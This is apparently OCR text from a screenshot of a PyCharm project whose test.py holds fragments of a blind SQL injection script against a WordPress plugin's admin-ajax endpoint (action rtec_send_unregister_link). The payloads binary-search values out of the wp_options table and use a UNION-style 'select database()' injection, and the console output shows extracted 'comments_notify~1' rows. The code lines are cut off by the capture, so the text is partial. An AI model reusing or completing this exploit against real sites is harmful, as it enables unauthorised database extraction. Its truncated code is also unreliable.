 PP pythonProject 版本控制 当前文件
项目
test.py
pythonProject C:\Users\LHB13\Desktop\pythonProject
test.py
外部库
临时文件和控制台
1
1
2
3 min-ajax.php?action=rtec_send_unregister_link'
4
5
6
7
8
9
10 elect group_concat(option_name,0x7e,option_value) from wp_options where option_id=11),{i},1)))>{mid},1,0)"
11
12 ,3,4,5,6,7,8,(select database() where 1=({payload}))--",
13
14
15 a)
运行 test
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
comments_notify~1
by WLOP